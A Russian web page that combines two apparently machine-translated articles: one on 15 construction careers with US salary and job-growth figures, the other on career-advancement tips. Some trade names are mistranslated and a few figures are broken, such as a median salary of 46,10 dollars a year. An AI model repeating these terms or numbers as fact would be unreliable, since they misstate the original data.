строительные работы для выполнения своих обязанностей. Для Миллениума, стремящегося начать карьеру сразу после окончания средней школы, строительство является одной из немногих отраслей, где можно начать работу без четырех лет обучения в колледже. Даже для тех, кто заканчивает обучение, существует множество стажировок и практик, чтобы дать молодому поколению представление о том, что такое строительные работы на самом деле.</p> <h4>5. Стол не требуется: Нетрадиционные рабочие места с высокой удовлетворенностью работника</h4> <p>Давайте посмотрим правде в глаза, 9-5 рабочих кабин просто не для всех &#8212; но идея может быть настолько укоренена в вашем сознании (или в сознании ваших родителей), что трудно думать о карьере, где стол &#8212; это не ваш главный вокзал. Несмотря на то, что у некоторых специалистов по строительству все еще есть постоянный письменный стол, многие строительные работы выполняются за пределами офиса и трейлера. Независимо от того, работаешь ли ты на месте или встречаешься с другими участниками проекта, карьера в строительстве чаще всего бывает активной и предполагает участие во многих личных беседах для решения проблем.</p> <p>Более того, строители находят определенную удовлетворенность работой, и не многие другие работы могут сказать то же самое &#8212; возможность увидеть, как их работа приводится в движение. Представьте себе, как вы проезжаете мимо небоскреба или массивной больницы и знаете, что сыграли свою роль в том, чтобы эта структура стала реальностью. Наблюдать за тем, как строятся ваши планы, или быть рабочим, выполняющим фактическое строительство, может быть невероятно приятным опытом. На самом деле, это может быть лишь одной из причин, почему строительные рабочие являются одними из самых счастливых работников.</p> <p>В целом, строительство &#8212; это далеко не традиционная работа, и, в зависимости от вашей профессии или роли, вы можете найти работу, которая будет чрезвычайно ментально и физически полноценной.</p> <h5>Советы по поиску работы в строительстве</h5> <p>Если вы заинтересованы в том, чтобы получить максимальную выгоду от работы в строительстве, возможно, вы захотите начать изучать, как вломиться в эту отрасль. Независимо от того, верите ли вы в то, что работа в строительстве &#8212; это в вашем будущем или нет, также никогда не повредит изучить ваши варианты. Ниже приведена информация о том, как начать изучать или найти работу в строительстве с дипломом колледжа или без него.</p> <h5>Без степени</h5> <p>Почисти резюме: Прежде чем начать, убедитесь, что ваше резюме в порядке. Опишите любой соответствующий опыт работы из прошлого. Вы когда-нибудь были добровольцем? Рассмотрите все работы и проекты, в которые Вы внесли свой вклад, помимо работы, за которую Вам только что заплатили. Ищите умнее: Если вы ищете работу в Интернете, ищите строительные работы, которые рекламируют мало или вообще не требуют опыта работы. Возможно, ты даже захочешь начать поиск таких терминов, как &#171;общий труд&#187; или &#171;строительный труд&#187;, чтобы начать работать на неквалифицированной работе. Вы также можете искать краткосрочные или сезонные рабочие места. Даже короткий опыт может помочь вам определить, нравится ли вам отрасль без долгосрочных обязательств, или, по крайней мере, встать на ноги.</p> <p>Свяжитесь с временным агентством: Не все вакансии объявляются в Интернете, и у агентств по временному трудоустройству могут быть другие возможности, о которых вы не знаете. Рассмотрите вопрос о профессиональном училище или о подаче заявления на работу учеником: Если вы точно знаете, что хотите работать в строительной отрасли, вам следует подумать о поступлении в профессиональное училище или о подаче заявления на ученичество. Благодаря специализированным классам и обучению вы с большей вероятностью сможете начать свою карьеру на правильном пути.</p> <p>Имея степень или работая, чтобы ее получить. Выбирайте специальность и классы с умом: Если вы точно знаете, какую работу вы хотели бы получить в строительстве, убедитесь, что вы на верном пути в своей программе. Найдите наставника в профессоре, если у вас его еще нет. Если вы не выбрали специальность, но знаете, что строительство &#8212; это то место, где вы хотите быть, постарайтесь поговорить с недавними выпускниками в этой области и выслушать их мысли и опыт.</p> <p>Станьте стажером: Стажировка &#8212; это один из самых ценных рабочих опытов, которые вы можете получить, будучи молодым специалистом &#8212; как в колледже, так и вне его. Самое лучшее то, что, поскольку большинство стажировок являются краткосрочными, вы не должны чувствовать, что вы берете на себя обязательства по серьезному продвижению по карьерной лестнице. Посещение ярмарки вакансий: Если вы недавно окончили колледж или скоро закончите обучение, посетите ярмарку вакансий. Вы сможете увидеть, какие вакансии есть на рынке и каковы ваши шансы на приземление определённых концертов прямо с учёной степенью.</p> <h5>Карьера в строительстве</h5> <h5>1. Менеджеры строительных проектов</h5> <p>Если вам нравится вид сверху, это одна из лучших карьер в строительстве для вас. Менеджеры проектов (PM) отвечают за различные аспекты проекта от запуска до закрытия, включая планирование, координацию и бюджет. Для того, чтобы преуспеть в этой роли, PM необходимы отличные навыки решения проблем, умение справляться с ситуациями высокого давления, солидные организационные и бюджетные навыки, а также сильные лидерские качества. Чтобы позиционировать себя в качестве PM, полезно иметь степень в области управления строительством, геодезической съемки, гражданского строительства или строительной инженерии. Прежде чем стать PM, многие люди начинают свою карьеру в качестве инженеров-проектировщиков (PE), поэтому для достижения вашей цели может потребоваться несколько лет опыта работы в качестве инженера плюс несколько полевых работ.</p> <p>Хорошие новости: Эта роль хорошо компенсирует и предлагает отличный потенциал роста. Медианная заработная плата менеджеров проектов составляет 95 260 долларов в год. Кроме того, по данным Бюро трудовой статистики (BLS), ожидается, что в период с 2018 по 2028 год количество рабочих мест будет расти на 10%. 2. Сантехники . Хотите верьте, хотите нет, но водопроводные работы были признаны лучшими строительными работами по версии издания U.S. News &#038; World Report. Рынок сантехники сейчас растет достаточно быстро, на 14% в период с 2018 по 2028 год, что значительно быстрее, чем в среднем по рынку. По мнению BLS, это означает, что в течение следующих восьми лет будет создано 68 200 дополнительных рабочих мест, что делает инвестиции в эту роль очень хорошей идеей. Со средней зарплатой в 55 160 долларов в год, это одна из самых прибыльных карьер без диплома.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://krutoy-dom.ru/montazh-lestnic/vidy-lestnic-na-vtoroj-etazh-v-chastnom-dome/" target="_blank" rel="dofollow" class="ud8d999b8e15037e0eae560c7b194cca7"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud8d999b8e15037e0eae560c7b194cca7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud8d999b8e15037e0eae560c7b194cca7:active, .ud8d999b8e15037e0eae560c7b194cca7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud8d999b8e15037e0eae560c7b194cca7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud8d999b8e15037e0eae560c7b194cca7 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ud8d999b8e15037e0eae560c7b194cca7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud8d999b8e15037e0eae560c7b194cca7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать статью</span>&nbsp; <span class="postTitle">Виды лестниц на второй этаж в частном доме</span></div></a></div><p>Так чем же они занимаются? В строительной отрасли, как правило, водопроводчики устанавливают и ремонтируют линии водоснабжения, системы удаления отходов, бытовую технику и светильники для жилых, коммерческих и даже промышленных объектов. Значительная часть их работы в строительстве также связана с сервисным обслуживанием после завершения проекта. Такие контракты, как правило, являются долгосрочными и добавляют стабильный и последовательный поток доходов.</p> <p>Успешные водопроводчики обладают сильными механическими способностями, координацией и навыками решения проблем. Кроме того, они отлично справляются с планированием, ориентированы на людей и клиентов и заинтересованы в повышении квалификации, так как технологии в этой области постоянно меняются и становятся все более современными. Чтобы работать сантехником, необходимо иметь лицензию и сертификат. До этого, помимо получения диплома или GED, водопроводчики должны пройти профессиональное обучение, а затем 4-5-летнее стажировку. Работа стоит того, чтобы начать одну из лучших карьер в строительстве. Если вы хотите узнать больше о специфике возможностей и проблемах, с которыми сталкиваются водопроводчики, обратитесь к нашей электронной книге.</p> <h5>3. Электрики</h5> <p>Следом за сантехниками, электрики занимают 3-е место в рейтинге лучших карьер в строительстве по версии U.S. News &#038; World Report, электрики быстро идут по пятам сантехников на более желанную роль. По данным Бюро трудовой статистики, при росте числа рабочих мест на 10% в период с 2018 по 2028 год, сейчас у каждого, кто воспользуется этими возможностями, должно быть много возможностей. Медианная зарплата составляет 56 180 долларов в год, и имейте в виду: это всего лишь средний показатель. Если у вас за плечами годы работы в поле, то зарплата может колебаться гораздо выше.</p> <p>Электрики отвечают за проектирование, установку и обслуживание электропроводки и оборудования, через которое проходит электричество во всех типах объектов. Как и сантехники, большой сегмент их работы связан с техническим обслуживанием. Чтобы преуспеть в качестве электрика, необходимо быть высокомехаником, обладать высокими стандартами безопасности и качества, обладать навыками работы с клиентами, быть естественным решателем проблем и наслаждаться головоломкой, часто представляемой этой ролью.</p> <p>Как и сантехники, электрики должны быть лицензированы и сертифицированы. До этого, в дополнение к диплому или GED, электрики должны пройти техническое училище, чтобы получить практическое обучение, а затем 4-5-летнюю программу стажировки. Немного подробнее о конкретных трудностях, которые электрикам необходимо преодолеть, мы расскажем в недавней электронной книге, здесь.</p> <h5>4. Гражданские инженеры</h5> <p>Если вам нравятся концепции строительства, но вы не любите быть на стройплощадке, гражданское строительство &#8212; это отличный путь карьерного роста, так как люди в этой роли проводят много времени в трейлере или офисе. Инженеры-строители проектируют и контролируют строительство нашей мировой инфраструктуры, которая включает в себя дороги, туннели, мосты, канализацию и многое другое.</p> <p>При ожидаемом росте рабочих мест на 6% с 2028 года, по данным Бюро трудовой статистики, а также при средней зарплате в 87 060 долларов в год, вы не можете ошибиться в этой области. До тех пор, пока вы обладаете сильными математическими способностями, хорошими и решительными навыками принятия решений, сильными организационными чертами и способностью к лидерству, вы будете делать хорошо. Чтобы начать свою карьеру, инженеры-строители, как правило, имеют степень бакалавра в области гражданского строительства или смежных специальностей, таких как машиностроение или градостроительство. Многие на более высоких должностях также имеют диплом об окончании высшего учебного заведения. Чтобы узнать больше об этой роли, ознакомьтесь с этим углубленным изучением.</p> <h5>5. Солнечные фотоэлектрические установки</h5> <p>Вы можете не знать, что установщики солнечных фотоэлектрических установок собирают, устанавливают и обслуживают солнечные панели и системы на крышах различных объектов. Вы также можете не знать, что по мере того, как мир становится все более зависимым от возобновляемых ресурсов, потребность в установке солнечных фотоэлектрических установок растет в геометрической прогрессии. Это не только одна из самых быстрорастущих карьер в строительстве, но и одна из самых быстрых в целом. По данным BLS, с 2018 по 2028 год она растет ошеломляющими темпами &#8212; 63%. Медианная зарплата составляет $44,890 в год, но люди, которые выходят на работу и приобретают опыт, могут быстро превзойти это. Любой, кто интересуется производством энергии и электричества, а также склонностью к постоянному совершенствованию своих навыков, будет любить и преуспевать в этой области.</p> <p>Если вы хотите начать карьеру в этой увлекательной области, вам следует отправиться в техническое училище или муниципальный колледж на 2-летнюю программу и последующее ученичество. Тем не менее, некоторые из них могут начать свою карьеру с диплома или GED, с последующим обучением на рабочем месте в течение года или около того. В любом случае, нет времени терять.</p> <h5>6. Техники ветряных турбин</h5> <p>Прогнозируется, что специалисты по ветровым турбинам также будут одной из самых быстрорастущих карьер в строительстве и на всех рабочих местах, учитывая рост использования возобновляемых источников энергии. По прогнозам BLS, в период с 2018 по 2028 год карьерный рост составит 57%, что сделает их одними из лучших рабочих мест в любой области, а не только в строительстве. Имея среднюю зарплату 52 910 долларов США в год, они также весьма привлекательны за те деньги, которые можно получить, будучи молодым специалистом.</p> <p>Техников по ветровым турбинам также называют ветротехниками. В их обязанности входит установка, обслуживание и ремонт ветряных турбин. Как правило, работа выполняется на открытом воздухе, в ограниченном пространстве и на большой высоте. Поэтому в дополнение к механическим навыкам и навыкам поиска и устранения неисправностей, а также сильным навыкам документирования, вам понадобится большая физическая выносливость и значительная переносимость высоты.</p> <p>После получения аттестата о среднем образовании или GED большинство специалистов по ветротехнике поступают в техническую школу для получения сертификатов в области технологии ветроэнергетики. Некоторые выбирают степень младшего специалиста. После окончания школы они обычно проходят годичный курс обучения на рабочем месте, связанный с конкретными ветряными турбинами, которые они будут обслуживать и обслуживать. Хотя в этом нет необходимости, стажировка и профессиональная сертификация повышают конкурентоспособность на рынке труда.</p> <h5>7. Листовые металлурги</h5> <p>Листовые металлурги специализируются на системах отопления, вентиляции и кондиционирования воздуха (HVAC). Они работают как в цехах, так и на рабочих местах, и в настоящее время, по данным Бюро трудовой статистики, в период с 2018 по 2028 год рост занятости составляет 8%. При средней зарплате в 50 400 долларов в год у вас есть хорошие перспективы зарабатывать на жизнь и поддерживать других людей в раннем возрасте. Кроме того, листовые рабочие имеют одни из самых интересных и сложных карьер в строительстве. Листовые рабочие изготавливают или устанавливают изделия из тонких металлических листов, например, воздуховоды, используемые в системах отопления и кондиционирования воздуха. Если вы обладаете механическими навыками, математическими навыками, умением критического мышления и хорошей координацией, есть шанс, что вы преуспеете в этой ультрасовременной, но удивительно художественной области.</p> <p>Как только вы получите диплом о среднем образовании или GEO, ожидайте, что вы пройдете 4-5-летнее обучение, чтобы изучить вашу профессию. Хотя это и необязательно, но сертификаты, подобные сертификатам Американского общества сварщиков, могут помочь в поиске работы.</p> <h5>8. Стекольщики</h5> <p>Если вы ищете карьеру в строительстве, более физическую по своей природе, то у стекольщиков впереди многообещающий путь. Стеклопакеты устанавливают в витрины, витрины магазинов и другие дисплеи, часто используя свои технические знания и творческие навыки для подгонки стекол под уникальные пространства или дизайнерские решения под конкретные спецификации.</p> <p>Перспективы работы очень хорошие. Как отмечает BLS, в период с 2018 по 2028 год эта роль растет на 11%, а медианная зарплата составляет $44,630 в год. Если у вас есть физическая выносливость и сила, знания материала и математические навыки, вы справитесь. Для начала, все, что вам нужно, это аттестат о среднем образовании, за которым следует ученичество и обучение на рабочем месте. 9. Установщики и ремонтники лифтов. Если вы не боитесь закрытых пространств и высоты и не возражаете против дежурства в экстренных ситуациях, то стать установщиком лифта или ремонтником лифта может оказаться прибыльной и полезной карьерой. При прогнозируемом 10%-ом росте рабочих мест в период с 2018 по 2028 год, по данным (кто еще?) BLS, у вас не будет проблем с поиском работы. Кроме того, со средней зарплатой в 84 990 долларов в год вы будете жить очень комфортно.</p> <p>Так чем же они занимаются, вам интересно? В двух словах, люди в этой области помогают устанавливать, ремонтировать и обслуживать лифты, эскалаторы, движущиеся дорожки и многое другое. Чтобы преуспеть в этой роли, вам понадобятся хорошие механические навыки, навыки поиска и устранения неисправностей, надежность, аналитическое мышление и независимость. Начало вашей карьеры обычно требует ученичества, в дополнение к непрерывному обучению на протяжении всей карьеры. Это сложная область, имеющая значительные последствия для безопасности потребителей, поэтому очень важно, чтобы вы всегда были в курсе всех событий, связанных с обучением.</p> <h5>10. Работники масонского дела</h5> <p>Мэйсонри &#8212; одна из старейших карьер в строительстве. Масоны владеют изысканным ремеслом, требующим зрительно-моторной координации и других физических навыков, а тысячелетняя история поддерживает эту профессию. Рабочие-масонцы используют кирпич, бетон и камни для строительства стен, пешеходных дорожек, заборов и других конструкций. Успешные черты включают в себя цветное зрение, физическую выносливость и силу, координацию, точность и внимание к деталям.</p> <p>Они никогда не пользовались большим спросом, чем сейчас: по данным BLS, в период с 2018 по 2028 год прогнозируется 11%-ный рост рабочих мест, а средняя заработная плата составляет 46 500 долларов в год. Если вы хотите начать работать в этой области, вам понадобится диплом или GED, а затем стажировка или обучение без отрыва от производства. Многие технические училища также предлагают каменную кладку.</p> <h5>11. Железоделатели</h5> <p>Несмотря на то, что карьера металлурга может быть опасной и полной рисков, существует множество положительных моментов, которые делают ее полноценной карьерой для многих. Железосборщики устанавливают металлоконструкции и арматуру для опалубки и поддержки зданий и других инфраструктурных проектов, таких как дороги и мосты. Они требуют спокойной природы, физической силы и выносливости, целеустремленности и толерантности к высоте.</p> <p>Если вы обладаете этими навыками, то железобетонные работы будут весьма полезны. Оно обеспечивает значительную гарантию занятости, при этом в период с 2018 по 2028 год роли растут на 11%, говорится в BLS, а средняя заработная плата составляет 53,650 долларов. Подавляющее большинство металлургов проходят стажировку, но некоторые учатся на работе.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://krutoy-dom.ru/montazh-lestnic/kak-sdelat-lestnicu-shemy-chertezhi-proekty-i-sovety-po-izgotovleniju-lestnic-i-lestnichnyh-proletov-135-foto-video/" target="_blank" rel="dofollow" class="u5e2fe5f28261119b3296171e5a578439"><!-- INLINE RELATED POSTS 3/3 //--><style> .u5e2fe5f28261119b3296171e5a578439 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u5e2fe5f28261119b3296171e5a578439:active, .u5e2fe5f28261119b3296171e5a578439:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5e2fe5f28261119b3296171e5a578439 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5e2fe5f28261119b3296171e5a578439 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u5e2fe5f28261119b3296171e5a578439 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5e2fe5f28261119b3296171e5a578439:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать статью</span>&nbsp; <span class="postTitle">Как сделать лестницу — схемы, чертежи, проекты и советы по изготовлению лестниц и лестничных пролетов (135 фото видео)</span></div></a></div><h5>12. Операторы строительной техники</h5> <p>Операторы строительной техники действительно находятся в гуще событий на рабочей площадке, но хорошие возможности карьерного роста и зарплата с небольшими требованиями к уровню образования делают это заманчивым рынком труда для многих. По данным Бюро трудовой статистики, с 2018 по 2028 год рынок растет на 10%. Со средней зарплатой в 46,10 долларов в год вы также будете жить комфортно.</p> <p>В этой роли вы можете рассчитывать на то, что будете ездить, маневрировать и управлять тяжелой техникой и механизмами, используемыми в различных строительных условиях. К успешным чертам относятся зрительно-моторная координация, физическая выносливость и механические навыки. Чтобы начать карьеру оператора строительной техники, вам понадобится диплом об окончании средней школы и GED, а также, возможно, некоторое профессиональное образование. Однако многие учатся на рабочем месте и могут сразу же приступить к работе.</p> <h5>13. Котельщики</h5> <p>По словам специалистов по кипячению &#171;CareerExplorer&#187;, &#171;собирать, устанавливать и ремонтировать котлы, закрытые чаны и другие большие емкости или резервуары, в которых содержатся жидкости и газы&#187;. Помимо сборки и установки котлов на новых конструкциях, многие кипятильщики тратят значительное время на осмотр и ремонт техники и замену ее частей. В то время как работа в качестве кипятильщика физически тяжёлая, зарплата хорошая. Последняя средняя годовая зарплата кипятильщиков составила 63 100 долларов. Начало работы в качестве кипятильщика включает в себя GED и большинство изучают профессию через официальную программу ученичества.</p> <h5>14. Работник по удалению опасных материалов (Hazmat)</h5> <p>Удаление опасных материалов является обычным видом деятельности на строительном объекте. Эти работники выявляют и утилизируют такие опасные материалы, как свинец, асбест, радиоактивные отходы и т.д., особенно при проведении ремонтных работ и сносе зданий. По мере продвижения по карьерной лестнице в строительстве это может быть опасной работой. Однако эти работники всегда носят полные защитные костюмы в течение длительного времени. При этом работа может быть требовательной с психологической точки зрения. Работникам часто приходится работать сверхурочно, ночью и в выходные дни. Тем не менее, по прогнозам BLS, с 2018 по 2028 год карьерный рост составит 11%. Как правило, работники, занятые в опасных условиях, проходят ученичество, а средняя годовая зарплата за эту роль составляет 43 900 долларов.</p> <h5>15. Строительный технолог</h5> <p>Не слышал о карьерном технологе-строителе? Во многих компаниях эта профессия становится все более важной, тем более, что технология становится все более важной в отрасли. Несмотря на то, что эта роль настолько нова, что на данный момент нет достоверных данных о заработной плате, в строительных компаниях растет ее влияние и значение. В целом, для того чтобы преуспеть в этой роли, полезно иметь опыт работы в области информационных технологий, так как они, как правило, отвечают за исследования, управление технологиями и их внедрение. JBKnowledge выпустил полезное руководство для всех, кто хочет узнать больше о роли.</p> <h5>Почему бы не рассмотреть карьеру в строительстве</h5> <p>Так зачем рассматривать работу в строительстве? Скорее, почему ты сейчас не рассматриваешь работу в строительстве? С растущими возможностями и зарплатами, шансом получить ценные межотраслевые технические навыки, а также быть частью активной и разнообразной рабочей силы, что не стоит любить? Строительство может стать работой мечты, которую вы никогда не знали, что ищете; так что начинайте свои исследования и изучайте карьеру в отрасли для своего будущего уже сегодня.</p> <h2>Друг на 6 лет застрял в одной должности, а потом моментально сделал головокружительную карьеру: лайфхаки, как сдвинуться с мертвой точки</h2> <p><img decoding="async" src="https://businessman.ru/static/img/n/1/2/2/5/1/8/7/i/1225187.jpg"/></p> <p>Покойный писатель Уильям С. Берроуз однажды сказал: «Когда вы перестаете расти, вы начинаете умирать». Это может иметь болезненный подтекст, но это на сто процентов верно с точки зрения карьеры.</p> <p>Порой нахождение на одной должности может принести вам одно разочарование. Так было и с моим другом, который остановился в карьерном росте, застряв в одной должности на 6 лет. Но вскоре он быстро поменял условия игры. Как ему это удалось? Он просто воспользовался этими советами!</p> <h2>Определите, какой успех для вас</h2> <p><img decoding="async" src="https://businessman.ru/static/img/n/1/2/2/5/1/8/5/i/1225185.jpg"/></p> <p>Нет правильного или неправильного определения того, как выглядит успех в вашей карьере. Важно выяснить, как выглядит успех для вас. Это, возможно, изменится по пути, но если у вас нет какой-то вехи на горизонте, то вы не будете знать, в каком направлении идти.</p> <p>Подумайте об успехе в вашей карьере с точки зрения одного года, пяти лет и 10 лет. Как только у вас это получится, пришло время зашнуровать ботинки и приступить к работе.</p> <h2>Узнайте, как разработать план и следовать ему</h2> <p>Никто просто случайно не сталкивается с успехом. Конечно, они могут случайно наткнуться на прорывы или новые методы, но у всех историй успеха есть одна общая черта &#8212; план.</p> <p>Установите график того, чего вы хотите достичь в своей карьере в следующем году, в следующие пять лет, 10 лет и так далее. Подумайте о навыках, которые вам понадобятся, чтобы воплотить эти вещи в жизнь, и поработайте над их приобретением.</p> <h2>Окружите себя лучшими людьми, чем вы</h2> <p>Среди музыкантов есть эмпирическое правило, что если вы хотите улучшить свои навыки, вам нужно выйти из спальни и поиграть с людьми, которые лучше вас.</p> <p>Окружив себя людьми, которые лучше, чем вы, вы не только увидите, как эти люди поднялись туда, где они находятся, но и научитесь у них и, естественно, захотите подтолкнуть себя к лучшему.</p> <h2>Ищите наставника(ов)</h2> <p><img decoding="async" src="https://businessman.ru/static/img/n/1/2/2/5/1/8/6/i/1225186.jpg"/></p> <p>Наставник не только сможет помочь вам достичь ваших карьерных целей, но и будет иметь неоценимое значение при продвижении по службе и поиске вакансий без рекламы.</p> <p>Одним из уникальных подходов является работа по налаживанию отношений с наставником как внутри, так и за пределами вашей компании. Это поможет вам взглянуть на вас по-разному, поднимаясь по служебной лестнице в вашей компании и в целом в карьере.</p> <h2>Прекратите тратить свое утро</h2> <p>Вы можете не думать, что вы &#171;утренний&#187; человек, но если вы научитесь быть им, то поблагодарите себя через 10 лет.</p> <p>Подготовьте список дел, которые вы хотите выполнить за день до этого, и постарайтесь их выполнить, но прежде отключите телефон, по крайней мере, на час, прежде чем отвечать на утренние электронные письма. Проблема с ответом на электронные письма в первую очередь заключается в том, что вы уделяете внимание чьей-либо повестке дня, вместо того чтобы планировать собственный курс на день.</p> <h2>Принять участие в сетевой вечеринке</h2> <p>Если вы посещаете сетевые мероприятия просто потому, что можете получить несколько бесплатных напитков, вы делаете это неправильно. Эти события отлично подходят для знакомства с новыми людьми и установления отношений. Ваша цель состоит не в том, чтобы получить развлечение на вечер, а в том, чтобы просто произвести хорошее впечатление, будучи дружелюбным и аутентичным. Ну и что дальше?</p> <p>Обратитесь через несколько дней по электронной почте или в социальных сетях к этим людям, чтобы связаться с ними и подключиться к работе!</p> <h2>Подберите некоторые новые навыки</h2> <p><img decoding="async" src="https://businessman.ru/static/img/n/1/2/2/5/1/8/8/i/1225188.jpg"/></p> <p>Никто не хочет быть старой собакой, которая не может научиться новым трюкам. Чтобы продвинуться по карьерной лестнице, вам, скорее всего, придется приобретать новые навыки по пути. Возможно, ваша компания предлагает обучение на рабочем месте или у вас есть возможность посещать онлайн-занятия по ночам.</p> <h2>Используйте преимущества, которые уже в вашем распоряжении</h2> <p>Помните, что мы только что сказали о возможности вашей компании проводить обучение на рабочем месте? Воспользуйтесь этими преимуществами!</p> <p>Если вы трудитесь в компании, которая позволяет вам работать с другими сотрудниками, вы должны воспользоваться возможностью. Они не только позволяют вам развивать свои навыки в компании, но и показывают опытным руководителям в вашей области, что вы заинтересованы не только в получении зарплаты.</p> <h2>Сделайте себя незаменимым</h2> <p>Трудно найти хорошую помощь, и работодатели хотят сохранить выдающихся сотрудников. Если вы сможете научиться быть незаменимыми для своей компании, вы не только будете сообщать о том, что вы успешны, но и обеспечите себе гораздо большую безопасность работы. Что это влечет за собой?</p> <p>Это на самом деле не так уж сложно. Будучи надежным, адаптируясь к новым вызовам и поддерживая свою собственную работу и производительность на высоком уровне, вы будете выделяться среди своих коллег, а другие заметят это. Достаточно просто, правда?</p> <h2>Начните действовать</h2> <p><img decoding="async" src="https://businessman.ru/static/img/n/1/2/2/5/1/8/9/i/1225189.jpg"/></p> <p>Люди, продвигающиеся по карьерной лестнице, &#8212; это те, кто не стесняется высказывать свое мнение и отстаивает авторитет, когда появляется такая возможность.</p> <p>Если в вашей компании возникает проблема, и вы думаете, что у вас есть решение или вы хотите найти его, сообщите об этом другим. Работодатели ценят и продвигают решения проблем. Начните с чего-то маленького и продвигайтесь к решению более сложных задач и проектов.</p> <h2>Не ждите большей ответственности, попросите об этом</h2> <p>Если вы хотите больше ответственности в работе, то откровенно поговорите об этом с вашим менеджером. Он может быть настолько занят своей работой, что не знает, что вы ищете больше &#171;проблем&#187;.</p> <p>Просто убедитесь, что вы можете справиться с этим и что вы уже имеете высокие показатели в своих текущих обязанностях. И если ваш менеджер, кажется, не поддерживает вас, предлагая вам какие-то мизерные задачи, тогда пришло время искать новую работу.</p> <h2>Хватит тратить время на то, что вы не хотите</h2> <p>Если ваши цели в карьере начинаются с «Я должен сделать это . », это может быть проблемой. Это может быть серьезной неудачей!</p> <p>Рассмотрите возможность использования метода RUMBA (Разумный, Понятный, Измеримый, Поведенческий и Согласованный) при определении ваших целей. Эта «согласованная» часть действительно должна быть желаемой. Выбирая карьерные цели, которые вы на самом деле хотите достичь, у вас гораздо больше шансов их на самом деле достичь.</p> <h2>Ищите обратную связь и применяйте ее</h2> <p>Простое выполнение своей работы не всегда подталкивает вас к карьерному росту. Слишком часто сотрудники предполагают, что их начальство заметит их успехи в работе и обратится, когда настанет время для продвижения вперед.</p> <p>Не бойтесь регулярно искать обратную связь и требовать конструктивной критики. Это не только показывает, что вы цените мнение своего менеджера, но и доказывает, что вы заботитесь о своей работе и хотите стать лучше в выбранной вами области.</p> <h2>Мудро выбирайте боссов</h2> <p>Продвижение в карьере может происходить намного быстрее, если вы работаете на правильных людей. Если ваш начальник плохо справляется со своей работой или не ценит вас, то продвижение по службе может стать затруднительным.</p> <p>Великий босс, однако, сможет помочь вам извлечь выгоду из своих сильных сторон, при этом он будет сторонником вашего успеха. Если в вашей цепочке управления уже нет сильных талантливых разработчиков, то поищите и найдите их в качестве наставников.</p> <p>Источник <span class="hidden-link" data-link="https://hr-portal.ru/story/10-sposobov-uspeshno-vzbiratsya-po-karernoy-lestnice">https://hr-portal.ru/story/10-sposobov-uspeshno-vzbiratsya-po-karernoy-lestnice</span></p> <p>Источник <span class="hidden-link" data-link="https://sodruzhestvo.spb.ru/6/15_luchshih_professij_v_stroitelstve_kak_nachat_kareru_v_stroitelstve.html">https://sodruzhestvo.spb.ru/6/15_luchshih_professij_v_stroitelstve_kak_nachat_kareru_v_stroitelstve.html</span></p> <p>Источник <span class="hidden-link" data-link="https://businessman.ru/post/drug-na-let-zastryal-v-odnoy-doljnosti-a-potom-momentalno-sdelal-golovokrujitelnuyu-kareru-layfhaki-kak-sdvinutsya-s-mertvoy-tochki.html">https://businessman.ru/post/drug-na-let-zastryal-v-odnoy-doljnosti-a-potom-momentalno-sdelal-golovokrujitelnuyu-kareru-layfhaki-kak-sdvinutsya-s-mertvoy-tochki.html</span></p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=10+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D0%BE%D0%B2+%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE+%D0%B2%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F+%D0%BF%D0%BE+%D0%BA%D0%B0%D1%80%D1%8C%D0%B5%D1%80%D0%BD%D0%BE%D0%B9+%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%86%D0%B5&url=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkrutoy-dom.ru%2Fmontazh-lestnic%2F10-sposobov-uspeshno-vzbiratsya-po-karernoj-lestnice%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" 